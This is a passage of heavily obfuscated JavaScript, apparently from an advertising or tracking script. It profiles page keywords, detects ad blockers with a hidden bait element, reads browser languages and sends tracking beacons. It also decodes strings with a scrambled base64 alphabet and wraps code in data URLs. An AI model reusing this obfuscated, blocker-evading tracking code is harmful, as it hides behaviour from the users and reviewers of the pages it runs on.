0x7<=_0x5c5d40[0x0]&&0x2<=_0x5c5d40[0x1]&&0.05<_0x5c5d40[0x0]/_0x5c5d40[0x2];}catch(_0x39d194){return!0x1;}}function _0x540c64(){var _0x423ff4=a0_0x2e74;function _0x4ac541(_0x15c1e8,_0x5e3381){_0x15c1e8['\x53'](function(_0x3bc5cf,_0x43f50c){var _0x3549f2=a0_0x2e74;if(0x2<_0x3bc5cf[_0x3549f2(0x23a)]){_0xea44d0+=_0x43f50c;for(var _0x569964=0x1;_0x569964<_0x571e4a['\x6c\x65\x6e\x67\x74\x68'];_0x569964++)_0x571e4a[_0x569964]['\x66'](_0x3bc5cf)&&(_0x1fdc98+=_0x43f50c*_0x569964*_0x5e3381[_0x569964],_0xcddd19+=_0x43f50c);}});}for(var _0x1fdc98=0x0,_0xcddd19=0x0,_0xea44d0=0x0,_0x3b51f4=_0x5a2886(),_0x15dafc=_0x5d83e5(location[_0x423ff4(0x1d7)]),_0x1e14b1=0x0;_0x1e14b1<_0x15dafc[_0x423ff4(0x23a)];_0x1e14b1++)_0x3b51f4['\x62'](_0x15dafc[_0x1e14b1][_0x423ff4(0x123)]());_0x4ac541(_0x3b51f4,_0x21428c);_0x1e14b1=_0xab30a9(_0x24967b[_0x423ff4(0x110)][_0x423ff4(0xeb)][_0x423ff4(0x123)]());_0x3b51f4=_0x5d83e5(_0x1e14b1);for(_0x1e14b1=0x0;_0x1e14b1<_0x3b51f4[_0x423ff4(0x23a)];_0x1e14b1++)_0x3b51f4[_0x1e14b1]=_0x3b51f4[_0x1e14b1][_0x423ff4(0x123)]();_0x1e14b1=_0x3dbbfc['\x62'](_0x3b51f4);_0x4ac541(_0x1e14b1,[0x1,0x1,0x1,0x1]);return[_0x1fdc98,_0xcddd19,_0xea44d0];}function _0xab30a9(_0x15d247){var _0x49c1d1=a0_0x2e74;function _0x53b261(_0x218f63){var _0xaa45dc=a0_0x2e74;for(var _0x216524=[],_0x143427=0x0;_0x143427<_0x218f63[_0xaa45dc(0x23a)];_0x143427++){var _0x44e489=_0x218f63[_0x143427];0x1<_0x44e489['\x63\x6c\x69\x65\x6e\x74\x48\x65\x69\x67\x68\x74']&&0x1<_0x44e489[_0xaa45dc(0x262)]&&_0x216524['\x70\x75\x73\x68'](_0x44e489);}return _0x216524;}function _0x1d9579(_0x85e73){var _0x4b58b4=a0_0x2e74;var _0x2adf8f=_0x85e73[_0x4b58b4(0x23a)];if(0x0===_0x2adf8f)return 0x0;for(var _0x18cf60=0x0,_0x53981a=0x0;_0x53981a<_0x85e73['\x6c\x65\x6e\x67\x74\x68'];_0x53981a++)'\x61'==_0x85e73[_0x53981a]['\x74\x61\x67\x4e\x61\x6d\x65'][_0x4b58b4(0x123)]()&&_0x18cf60++;return _0x18cf60/_0x2adf8f;}try{for(var _0x5b8298=(function(){var _0x1b0cf2=a0_0x2e74;for(var _0xef81f0=_0x3b4f5a(0x10),_0x2eca97=[],_0x5686b1=_0x24967b['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c']('\x61'),_0x59e280=0x0;_0x59e280<_0x5686b1['\x6c\x65\x6e\x67\x74\x68'];_0x59e280++){var _0x42838b=_0x5686b1[_0x59e280];_0x42838b[_0x1b0cf2(0x11f)][_0xef81f0]||(_0x42838b['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0xef81f0]=!0x0,_0x2eca97[_0x1b0cf2(0xf3)](_0x42838b[_0x1b0cf2(0x11f)]));}for(_0x59e280=0x0;_0x59e280<_0x2eca97[_0x1b0cf2(0x23a)];_0x59e280++)delete _0x2eca97[_0x59e280][_0xef81f0];return _0x2eca97;}()),_0x2b3686=0x0;_0x2b3686<_0x5b8298[_0x49c1d1(0x23a)];_0x2b3686++){var _0x19cdeb=_0x5b8298[_0x2b3686];if(!(0x5>_0x19cdeb[_0x49c1d1(0x128)])){var _0x5901c3=_0x53b261(_0x19cdeb[_0x49c1d1(0x146)]);0x5>_0x5901c3[_0x49c1d1(0x23a)]||0.8<_0x1d9579(_0x5901c3)&&(_0x15d247=_0x15d247[_0x49c1d1(0xad)](_0x19cdeb[_0x49c1d1(0xeb)][_0x49c1d1(0x123)](),''));}}}catch(_0x4e476e){}return _0x15d247;}function _0x5d83e5(_0x15f2bb){var _0x52d0d1=a0_0x2e74;return _0x15f2bb[_0x52d0d1(0xad)](/[^a-z0-9\s\t\n\r]/ig,'\x20')[_0x52d0d1(0x119)](/[\s\t\n\r]/g);}function _0x5cfd66(){var _0x73136b=a0_0x2e74;var _0x5ca4ea=[];_0x5a2886()['\x53'](function(_0x2f9c81,_0x5981a3){var _0x1e2419=a0_0x2e74;0x1<_0x5981a3&&0x3<_0x2f9c81['\x6c\x65\x6e\x67\x74\x68']&&0xf>_0x2f9c81[_0x1e2419(0x23a)]&&_0x5ca4ea[_0x1e2419(0xf3)]([_0x2f9c81,_0x5981a3]);});_0x5ca4ea[_0x73136b(0x1a4)](function(_0x38c4e9,_0x1e17dc){return _0x38c4e9[0x1]==_0x1e17dc[0x1]?0x0:_0x38c4e9[0x1]>_0x1e17dc[0x1]?0x1:-0x1;});for(var _0x40267c=_0x5ca4ea['\x73\x6c\x69\x63\x65'](0x0,0x14),_0x55fa36=[],_0x1d185d=0x0;_0x1d185d<_0x40267c[_0x73136b(0x23a)];_0x1d185d++)_0x55fa36[_0x73136b(0xf3)](_0x40267c[_0x1d185d][0x0]);return _0x55fa36[_0x73136b(0x200)]('\x20');}function _0x5a2886(){var _0x2dfa07=a0_0x2e74;var _0x249e81=new _0x3dbbfc(),_0x2a1f1e={'\x6e\x61\x6d\x65\x3d\x27\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e\x27':!0x0,'\x6e\x61\x6d\x65\x3d\x27\x6b\x65\x79\x77\x6f\x72\x64\x73\x27':!0x0,'\x70\x72\x6f\x70\x65\x72\x74\x79\x3d\x27\x6f\x67\x3a\x74\x69\x74\x6c\x65\x27':!0x0,'\x70\x72\x6f\x70\x65\x72\x74\x79\x3d\x27\x6f\x67\x3a\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e\x27':!0x0},_0x229d5a=_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x2dfa07(0x18e)];_0x229d5a[_0x2dfa07(0x23a)]&&_0x5c5ce9(_0x229d5a,_0x249e81);for(var _0x3e9362 in _0x2a1f1e)try{var _0x4f0234=_0x24967b[_0x2dfa07(0x10a)](_0x2dfa07(0x17a)+_0x3e9362+'\x5d');if(_0x4f0234){var _0x3028e5=_0x4f0234[_0x2dfa07(0xd1)]('\x63\x6f\x6e\x74\x65\x6e\x74');_0x5c5ce9(_0x3028e5,_0x249e81);}}catch(_0x4f1a2e){_0x340935(_0x31d127['\x45\x63'],'\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x6b\x65\x79\x77\x6f\x72\x64\x20\x73\x65\x6c\x65\x63\x74\x6f\x72\x3a\x20'+_0x3e9362+'\x2c\x20'+_0x4f1a2e);}return _0x249e81;}function _0x5c5ce9(_0x42f955,_0x10b092){var _0x697dd3=a0_0x2e74;for(var _0x415656=_0x5d83e5(_0x42f955),_0x5772b9=0x0;_0x5772b9<_0x415656['\x6c\x65\x6e\x67\x74\x68'];_0x5772b9++){var _0x28ed7f=_0x415656[_0x5772b9];_0x28ed7f&&0x0<_0x28ed7f[_0x697dd3(0x23a)]&&_0x10b092['\x62'](_0x28ed7f[_0x697dd3(0x123)]());}}function _0x25a380(){var _0xd33835=a0_0x2e74;try{var _0x682fa3=!0x1,_0x5f2833=_0xd33835(0x176)+_0x5bce23;_0x24967b[_0xd33835(0xab)]&&_0x24967b[_0xd33835(0xab)][_0xd33835(0xd1)](_0xd33835(0x18d))&&(_0x682fa3=_0x24967b[_0xd33835(0xab)]['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0xd33835(0x18d)),_0x1c2c04[_0x5f2833]=_0x682fa3);_0x1c2c04[_0x5f2833]&&(_0x682fa3=_0x1c2c04[_0x5f2833]);if(_0x682fa3)return _0x682fa3;}catch(_0x380348){_0x340935(_0x31d127['\x76'],_0xd33835(0x196)+_0x380348);}return null;}function _0x4b174e(_0x2a3d18){var _0x4b31d9=a0_0x2e74;try{var _0x1c1d05=_0x2a3d18['\x6d\x6f\x64\x65'];if(_0x1c1d05){if(_0x1c1d05&&_0x4b31d9(0xa7)!=_0x1c1d05&&_0x4b31d9(0x1a2)!=_0x1c1d05)throw Error(_0x4b31d9(0x137)+_0x1c1d05+'\x20\x69\x73\x20\x6e\x6f\x74\x20\x76\x61\x6c\x69\x64');var _0x1a0a94,_0x35bf05;if('\x75\x72\x6c'==_0x1c1d05)if(0x1==_0x2a3d18[_0x4b31d9(0x273)]){var _0x3363e0,_0x58efe9=_0x24967b[_0x4b31d9(0xe9)]('\x61');_0x58efe9[_0x4b31d9(0x1d7)]=_0x1c2c04[_0x4b31d9(0x12b)][_0x4b31d9(0x1d7)];_0x35bf05=(_0x3363e0=_0x21e8ad(_0x58efe9[_0x4b31d9(0x1a6)]))?_0x3363e0[_0x2a3d18['\x75\x72\x6c\x5f\x71\x75\x65\x72\x79\x5f\x73\x74\x72\x69\x6e\x67\x5f\x70\x61\x72\x61\x6d']]:'';}else{for(var _0x4e4048=_0x1c2c04['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x70\x61\x74\x68\x6e\x61\x6d\x65']['\x73\x70\x6c\x69\x74']('\x2f'),_0x18a784=[],_0x315015=0x0;_0x315015<_0x4e4048[_0x4b31d9(0x23a)];_0x315015++)''!=_0x4e4048[_0x315015]&&_0x18a784[_0x4b31d9(0xf3)](_0x4e4048[_0x315015]);_0x35bf05=_0x18a784[_0x2a3d18[_0x4b31d9(0x11e)]-0x1];}else _0x4e4048='',(_0x18a784=_0x24967b[_0x4b31d9(0x10a)](_0x2a3d18[_0x4b31d9(0xa7)]))&&(_0x315015=_0x54ee39['\x50\x62'](_0x18a784))&&(_0x4e4048=_0x315015?_0x315015[_0x4b31d9(0xee)]():''),_0x35bf05=_0x4e4048;_0x2a3d18[_0x4b31d9(0x1f8)]&&(_0x35bf05=_0x35bf05[_0x4b31d9(0xad)](new RegExp(_0x2a3d18['\x75\x72\x6c\x5f\x73\x65\x70\x61\x72\x61\x74\x6f\x72'],'\x67'),'\x20'));if(_0x2a3d18['\x72\x65\x6d\x6f\x76\x65\x5f\x66\x69\x6c\x65\x6e\x61\x6d\x65\x5f\x65\x78\x74\x65\x6e\x73\x69\x6f\x6e']){var _0x1bb0f2=_0x35bf05[_0x4b31d9(0x263)]('\x2e');if(-0x1<_0x1bb0f2){var _0x4b44c8=_0x35bf05['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x0,_0x1bb0f2);0x0<_0x4b44c8[_0x4b31d9(0x23a)]&&(_0x35bf05=_0x4b44c8);}}_0x1a0a94=_0x35bf05;if(!_0x1a0a94){var _0x59813a=_0xd9ddc6['\x62\x61'](_0x3cba50);if(_0x59813a){_0x2a3d18='';var _0x258e95=_0x54ee39['\x47\x61'](_0x59813a,'\x61');if(_0x258e95){var _0x1bb0f2='',_0x20bfb7=_0x54ee39['\x50\x62'](_0x258e95);_0x20bfb7&&(_0x1bb0f2=_0x20bfb7?_0x20bfb7[_0x4b31d9(0xee)]():'');_0x2a3d18=_0x1bb0f2;if(!_0x2a3d18){var _0xe0f65f=_0x54ee39['\x47\x61'](_0x59813a,_0x4b31d9(0x239));if(_0xe0f65f){var _0x45d1e9=_0xe0f65f['\x61\x6c\x74'];_0x2a3d18=_0x45d1e9?_0x45d1e9['\x74\x72\x69\x6d']():'';}}}_0x1a0a94=_0x2a3d18;}}return _0x1a0a94;}return'';}catch(_0x422124){_0x340935(_0x31d127['\x76'],_0x4b31d9(0x13f)+_0x422124);}}function _0x189b63(_0x4913fc){var _0x91547=a0_0x2e74;_0x4913fc&&_0x4913fc[_0x91547(0x11f)]&&_0x4913fc[_0x91547(0x11f)][_0x91547(0x219)](_0x4913fc);}function _0x3dbbfc(){this['\x66']={};}function _0x2717fc(_0x40cb30,_0x496bb5){_0x411267?_0x160f0a(function(_0x5856b4){_0x5856b4?_0x2ed28f(_0x31d127['\x6c\x63']):_0x2ed28f(_0x31d127['\x48\x63']);_0x496bb5(_0x5856b4);},_0x40cb30):_0x496bb5(!0x1);}function _0x491311(_0x79fc97,_0x4672a1){var _0x4d1e5b=a0_0x2e74;var _0x387cc3=_0x24967b[_0x4d1e5b(0xe9)](_0x4d1e5b(0x239));_0x387cc3[_0x4d1e5b(0x1c7)]=function(){_0x79fc97(!0x0);};_0x387cc3['\x6f\x6e\x6c\x6f\x61\x64']=function(){_0x79fc97(!0x1);};_0x387cc3[_0x4d1e5b(0x25c)]=_0x4672a1;}function _0xc63823(_0x3ea19a,_0x481179,_0x15dc34,_0x1ac981,_0x54ea40){var _0x39acf1=a0_0x2e74;var _0x445f1f;_0x15dc34=_0x15dc34||0x0;if(!_0x54ea40){_0x445f1f=_0x24967b['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x62\x6f\x64\x79')[0x0];if(!_0x445f1f){_0x491311(_0x481179,_0x1ac981);return;}_0x54ea40=_0x24967b[_0x39acf1(0xe9)]('\x64\x69\x76');_0x445f1f['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x54ea40);_0x54ea40[_0x39acf1(0x107)]='\x74\x65\x73\x74';_0x54ea40['\x73\x74\x79\x6c\x65'][_0x39acf1(0x1f6)]='\x66\x69\x78\x65\x64';_0x54ea40[_0x39acf1(0x19c)][_0x39acf1(0x14f)]='\x2d\x32\x30\x30\x70\x78';_0x54ea40[_0x39acf1(0x19c)]['\x6f\x70\x61\x63\x69\x74\x79']='\x30';_0x54ea40[_0x39acf1(0x1fc)]=_0x3ea19a;}var _0x1e5446=_0x54ea40;_0x206763(function(){var _0x1f15f0=_0x39acf1;'\x6e\x6f\x6e\x65'===_0x48d30b(_0x1e5446,_0x1f15f0(0xb5),_0x1f15f0(0xb5))||_0x1f15f0(0x24b)===_0x48d30b(_0x1e5446,_0x1f15f0(0x226),_0x1f15f0(0x226))||0x0===_0x1e5446[_0x1f15f0(0x1b0)]||0x0===_0x1e5446[_0x1f15f0(0xfa)]?(_0x481179(!0x0),_0x1e5446[_0x1f15f0(0x11f)][_0x1f15f0(0x219)](_0x1e5446)):0x5>_0x15dc34?_0x206763(function(){_0xc63823(_0x3ea19a,_0x481179,_0x15dc34+0x1,_0x1ac981,_0x1e5446);},0x14):(_0x491311(_0x481179,_0x1ac981),_0x1e5446[_0x1f15f0(0x11f)][_0x1f15f0(0x219)](_0x1e5446));},0x32);}function _0x160f0a(_0x4144f5,_0x41e5a9){var _0x157880=a0_0x2e74;var _0x5316df=_0x157880(0x10f)['\x73\x70\x6c\x69\x74']('\x20');_0xc63823(_0x5316df[Math[_0x157880(0x236)](Math['\x72\x61\x6e\x64\x6f\x6d']()*_0x5316df['\x6c\x65\x6e\x67\x74\x68'])],function(_0x5cd304){var _0x1af9c7=_0x157880;_0x5cd304?_0xc63823(_0x5316df[Math[_0x1af9c7(0x236)](Math['\x72\x61\x6e\x64\x6f\x6d']()*_0x5316df[_0x1af9c7(0x23a)])],_0x4144f5,0x1,_0x41e5a9):_0x4144f5(!0x1);},0x0,_0x41e5a9);}function _0x489149(_0x15346d){var _0x31fa33=a0_0x2e74;var _0x4baa5f=0x0;_0x48bb0d=_0x15346d[_0x4baa5f++];_0xf7721e=_0x15346d[_0x4baa5f++];_0x5bce23=_0x15346d[_0x4baa5f++];_0x5e1e82=_0x15346d[_0x4baa5f++];_0xeeba2=_0x15346d[_0x4baa5f++];_0x5d5d22=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x25d148=_0x15346d[_0x4baa5f++];_0x36d0be=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x201cca=_0x15346d[_0x4baa5f++]||[];_0x168641=_0x15346d[_0x4baa5f++]||0x0;_0x4d3d23=(_0x4995f6=_0x15346d[_0x4baa5f++]||[],0x0<_0x4995f6['\x6c\x65\x6e\x67\x74\x68'])?_0x4995f6[_0x31fa33(0x200)]('\x2c\x20'):'';_0x4eb9cb=_0x15346d[_0x4baa5f++]||[];var _0x4c8aa5;if(_0x4eb9cb&&0x0<_0x4eb9cb['\x6c\x65\x6e\x67\x74\x68']){_0x4c8aa5=_0x4eb9cb;for(var _0x568bc5=_0x4c8aa5[_0x31fa33(0x23a)],_0x1d8058=_0x4c8aa5[_0x31fa33(0x24e)](),_0x123208=0x0;_0x123208<_0x568bc5;_0x123208++)_0x1d8058[_0x31fa33(0xf3)](_0x4c8aa5[_0x123208]+'\x20\x2a');_0x4c8aa5=_0x1d8058[_0x31fa33(0x200)]('\x2c\x20');}else _0x4c8aa5='';_0x358224=_0x4c8aa5;_0xd9736d=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x24c6fe=_0x15346d[_0x4baa5f++];_0x4b632b=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x1ee3cf=_0x15346d[_0x4baa5f++];_0x2c4e52=_0x15346d[_0x4baa5f++];_0x5d89e5=(_0x2152da=_0x15346d[_0x4baa5f++]||[],0x0<_0x2152da['\x6c\x65\x6e\x67\x74\x68'])?_0x2152da[_0x31fa33(0x200)]('\x2c\x20'):'';_0x4baa5f++;_0x116095=_0x15346d[_0x4baa5f++];_0x3dd50a=_0x15346d[_0x4baa5f++];_0x50951c=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0xd24e02=_0x15346d[_0x4baa5f++]||[];_0x5d8572=_0x15346d[_0x4baa5f++];_0x1cd946=_0x15346d[_0x4baa5f++];_0x541505=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x4baa5f++;_0x2910bf=_0x15346d[_0x4baa5f++]||'';_0x475cf7=_0x15346d[_0x4baa5f++]||'';_0x1a14ae=_0x15346d[_0x4baa5f++]||[];_0x4baa5f++;_0x413597=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x4baa5f++;_0x2d0d16=_0x15346d[_0x4baa5f++];_0x37ed39=_0x15346d[_0x4baa5f++];_0x2fc0b0=_0x15346d[_0x4baa5f++];_0xa73ab1=_0x15346d[_0x4baa5f++];_0x2e9db9=_0x15346d[_0x4baa5f++];_0x131764=_0x15346d[_0x4baa5f++];_0x4da7ed=_0x15346d[_0x4baa5f++];_0xb7051e=_0x15346d[_0x4baa5f++];_0x3a601f=_0x15346d[_0x4baa5f++];_0x4aa3b5=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x53dd02=_0x15346d[_0x4baa5f++];_0x1faf73=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x4baa5f++;_0x29ac63=_0x15346d[_0x4baa5f++];_0x460ea3=_0x15346d[_0x4baa5f++];_0x3e99f8=_0x15346d[_0x4baa5f++]||[];_0x28932f=_0x15346d[_0x4baa5f++];_0x2e1b8a['\x64\x61'](_0x1401d6);}function _0x3894f2(_0x119af7){var _0x443fe8=a0_0x2e74;_0x119af7=_0x119af7[_0x443fe8(0x1f1)]()[_0x443fe8(0xad)](/[^A-Za-z0-9\+\/]/g,'');for(var _0x3bfba6='',_0x40b239=0x0;_0x40b239<_0x119af7[_0x443fe8(0x23a)];){var _0x4cced2=_0x13472f(_0x5f5049(_0x119af7,_0x40b239++)),_0xa21e12=_0x13472f(_0x5f5049(_0x119af7,_0x40b239++)),_0x46a4a5=_0x13472f(_0x5f5049(_0x119af7,_0x40b239++)),_0x1d5280=_0x13472f(_0x5f5049(_0x119af7,_0x40b239++)),_0x51499e=(_0xa21e12&0xf)<<0x4|_0x46a4a5>>0x2,_0x48a6e7=(_0x46a4a5&0x3)<<0x6|_0x1d5280,_0x3bfba6=_0x3bfba6+_0x15c8e5(_0x4cced2<<0x2|_0xa21e12>>0x4);0x40!=_0x46a4a5&&0x0<_0x51499e&&(_0x3bfba6+=_0x15c8e5(_0x51499e));0x40!=_0x1d5280&&0x0<_0x48a6e7&&(_0x3bfba6+=_0x15c8e5(_0x48a6e7));}_0x119af7=_0x3bfba6;_0x3bfba6='';for(_0x40b239=0x0;_0x40b239<_0x119af7[_0x443fe8(0x23a)];)_0x4cced2=_0x119af7[_0x443fe8(0x190)](_0x40b239),0x80>_0x4cced2?(_0x3bfba6+=_0x15c8e5(_0x4cced2),_0x40b239++):0xbf<_0x4cced2&&0xe0>_0x4cced2?(_0x3bfba6+=_0x15c8e5((_0x4cced2&0x1f)<<0x6|_0x119af7[_0x443fe8(0x190)](_0x40b239+0x1)&0x3f),_0x40b239+=0x2):(_0x3bfba6+=_0x15c8e5((_0x4cced2&0xf)<<0xc|(_0x119af7[_0x443fe8(0x190)](_0x40b239+0x1)&0x3f)<<0x6|_0x119af7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x40b239+0x2)&0x3f),_0x40b239+=0x3);return _0x3bfba6;}function _0x13472f(_0x237b6d){var _0x3bee9a=a0_0x2e74;return'\x61\x62\x63\x64\x77\x78\x79\x7a\x73\x74\x75\x76\x72\x71\x70\x6f\x6e\x6d\x69\x6a\x6b\x6c\x65\x66\x67\x68\x41\x42\x43\x44\x57\x58\x59\x5a\x53\x54\x55\x56\x4d\x4e\x4f\x50\x51\x52\x49\x4a\x4b\x4c\x45\x46\x47\x48\x39\x38\x37\x36\x35\x34\x33\x32\x31\x30\x2b\x2f'[_0x3bee9a(0x222)](_0x237b6d);}function _0x5f5049(_0x5047ff,_0x47d45d){return _0x5047ff['\x63\x68\x61\x72\x41\x74'](_0x47d45d);}function _0x22d9e7(_0x5b090b,_0x2ad335){'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!==typeof _0x53dd02&&!0x1!==_0x53dd02||_0x469dae(_0x5b090b,_0x2ad335);}function _0x469dae(_0x40ef32,_0x1a696c){var _0x208308=a0_0x2e74;if(0x2!=_0x40ef32[0x1]&&0x4!=_0x40ef32[0x1]&&0x3!=_0x40ef32[0x1]){if(_0x1a696c&&_0x40ef32[0x0]==_0x31d127['\x76'][0x0]){var _0x4dc7a8=_0x1a696c;if(_0x35faeb['\x66'](_0x4dc7a8))return;_0x35faeb['\x62'](_0x4dc7a8);}_0x3624e9[_0x208308(0xac)]['\x61\x70\x70\x6c\x79'](_0x3624e9,arguments);}}function _0x242458(_0x25849d){var _0x5c3c1b=a0_0x2e74;var _0x801f35;_0x801f35=_0x801f35||function(){};try{if(_0x3624e9['\x6d']['\x62']==_0x3ead39['\x67\x61']&&_0x1c2c04[_0x5c3c1b(0x215)]['\x73\x65\x6e\x64\x42\x65\x61\x63\x6f\x6e']){_0x1c2c04[_0x5c3c1b(0x215)][_0x5c3c1b(0x1d5)](_0x25849d);_0x801f35();return;}}catch(_0x560c58){}var _0x5bf1c3=new Image();_0x5bf1c3['\x6f\x6e\x65\x72\x72\x6f\x72']=_0x5bf1c3[_0x5c3c1b(0x208)]=_0x801f35;_0x5bf1c3[_0x5c3c1b(0x25c)]=_0x25849d;}function _0x340935(_0x970865,_0x4e37c5){_0x1805e0()&&_0x22d9e7(_0x970865,_0x4e37c5);}function _0x2ed28f(_0x539c63,_0x17048b){_0x1805e0(_0x539c63)&&_0x22d9e7(_0x539c63,_0x17048b);}function _0x58f5a5(_0x370e36){var _0x1abb51=a0_0x2e74;var _0x43a5d9,_0x4d1315,_0x43f594,_0x16a6a0;_0x304b3c['\x66']()&&0x9>_0x304b3c['\x62'](_0xb87646['\x52'])?(_0x16a6a0=_0x24967b['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'],_0x43a5d9=_0x16a6a0[_0x1abb51(0x262)],_0x4d1315=_0x16a6a0[_0x1abb51(0xca)],_0x43f594=_0x16a6a0[_0x1abb51(0x1b0)],_0x16a6a0=_0x16a6a0[_0x1abb51(0xfa)]):(_0x43a5d9=window[_0x1abb51(0x103)],_0x4d1315=window['\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74'],_0x43f594=window[_0x1abb51(0x1f5)],_0x16a6a0=window[_0x1abb51(0x246)]);return _0x43a5d9/_0x43f594>_0x370e36&&_0x4d1315/_0x16a6a0>_0x370e36;}function _0x44b470(){var _0x437021=a0_0x2e74;var _0x557c2c=!0x1;try{_0x557c2c=_0x1c2c04[_0x437021(0x288)]!==_0x1c2c04['\x73\x65\x6c\x66'];}catch(_0xd14947){return!0x0;}return _0x557c2c;}function _0x1b8654(_0x396552,_0x389c8b){_0x396552();_0x1f9ef7(_0x396552,_0x389c8b);}function _0x110c13(_0x124cd1,_0x123f92){var _0x4858df=!0x1;_0x124cd1&&(_0x4858df=_0x124cd1['\x74\x61\x67\x4e\x61\x6d\x65']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']()==_0x123f92);return _0x4858df;}function _0x20e4c3(_0x4a55b1){var _0x9e2f72=a0_0x2e74;return _0x9e2f72(0xf2)+_0x4a55b1+_0x9e2f72(0x142);}function _0x23d010(_0x5962c4,_0x5c860f){var _0x3a3ab1=a0_0x2e74;return _0x3a3ab1(0xe3)+(_0x5962c4?_0x5962c4:'')+_0x3a3ab1(0x1e7)+(_0x5c860f?_0x5c860f:'')+'\x3c\x2f\x62\x6f\x64\x79\x3e\x3c\x2f\x68\x74\x6d\x6c\x3e';}function _0x2d27c7(){var _0x254c7e=a0_0x2e74;var _0x55cccf=new _0x515f57();if(_0x304b3c['\x68']()){if(_0x304b3c['\x4a']())return _0x55cccf['\x62'](_0x34d0bc()),_0x55cccf;if(_0x304b3c['\x57']())return _0x55cccf['\x62']('\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74'),_0x55cccf['\x62']('\x63\x6c\x69\x63\x6b'),_0x55cccf['\x62'](_0x254c7e(0x287)),_0x55cccf['\x62'](_0x254c7e(0xc7)),_0x55cccf['\x62']('\x74\x6f\x75\x63\x68\x63\x61\x6e\x63\x65\x6c'),_0x55cccf;if(_0x304b3c['\x47']())return _0x304b3c['\x63\x68\x72\x6f\x6d\x65']()&&0x3e<=_0x304b3c['\x62'](_0xb87646[_0x254c7e(0x21d)])?_0x55cccf['\x62'](_0x254c7e(0x98)):(_0x55cccf['\x62'](_0x254c7e(0x287)),_0x55cccf['\x62'](_0x254c7e(0x98)),_0x55cccf['\x62'](_0x254c7e(0xc7))),_0x55cccf;_0x55cccf['\x62'](_0x34d0bc());return _0x55cccf;}_0x55cccf['\x62'](_0x34d0bc());return _0x55cccf;}function _0x34d0bc(){var _0x10dc17=a0_0x2e74;return _0x304b3c['\x63\x68\x72\x6f\x6d\x65']()?'\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e':_0x10dc17(0xd6);}function _0x48d30b(_0x380264,_0x5d2fb9,_0x26dccd){var _0x58d91c=a0_0x2e74;if(window[_0x58d91c(0x13b)])return _0x1c2c04[_0x58d91c(0x1cf)][_0x58d91c(0x1c5)][_0x58d91c(0x13b)](_0x380264,null)[_0x58d91c(0x1ae)](_0x5d2fb9);if(_0x380264[_0x58d91c(0x153)])return _0x380264[_0x58d91c(0x153)][_0x5d2fb9]||_0x380264['\x63\x75\x72\x72\x65\x6e\x74\x53\x74\x79\x6c\x65'][_0x26dccd];}function _0x4fa6e0(){var _0x17ba22=a0_0x2e74;try{var _0x239495,_0x6a2238=navigator[_0x17ba22(0x241)];if(_0x6a2238){for(var _0x28d124=[],_0x268397=0x0;_0x268397<_0x6a2238[_0x17ba22(0x23a)];_0x268397++)(_0x239495=_0x6a2238[_0x268397])&&-0x1==_0x239495[_0x17ba22(0x222)]('\x65\x6e')&&_0x28d124[_0x17ba22(0xf3)](_0x239495);return _0x28d124['\x6a\x6f\x69\x6e']('\x2c');}return(_0x239495=navigator[_0x17ba22(0x18c)]||navigator['\x62'])&&-0x1==_0x239495[_0x17ba22(0x222)]('\x65\x6e')?_0x239495:'';}catch(_0x6ef68){return'';}}function _0x323330(_0x1b428d){var _0xb67c4f=a0_0x2e74;return'\x64\x61\x74\x61\x3a\x74\x65\x78\x74\x2f\x68\x74\x6d\x6c\x3b\x62\x61\x73\x65\x36\x34\x2c'+btoa(_0xb67c4f(0x13e)+_0x1b428d+'\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e\x3c\x2f\x62\x6f\x64\x79\x3e\x3c\x2f\x68\x74\x6d\x6c\x3e');}function _0xfb9e32(_0x48cca1,_0x3eacf5){var _0x431da2=a0_0x2e74;for(var _0x122fc5 in _0x3eacf5)_0x48cca1[_0x431da2(0x249)](_0x122fc5,_0x3eacf5[_0x122fc5]);return _0x48cca1;}function _0xc194f(_0x59665e){var _0x3bd9dc=a0_0x2e74;var _0x3b37ae=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x3b37ae[_0x3bd9dc(0x1d7)]=_0x59665e;return _0x3b37ae[_0x3bd9dc(0x1e5)];}function _0x2d7bef(_0x5b11c1,_0x445b07){var _0x2eba9f=a0_0x2e74;_0x2eba9f(0x1ab)==typeof _0x5ced28[_0x5b11c1]&&(_0x5ced28[_0x5b11c1]=_0x445b07());return _0x5ced28[_0x5b11c1];}function _0xd29b2(_0x50303c){var _0x7e3050=a0_0x2e74;for(var _0x30b11b=-0x1,_0x45f2d9=0x0;_0x45f2d9<_0x50303c['\x6c\x65\x6e\x67\x74\x68'];_0x45f2d9++)var 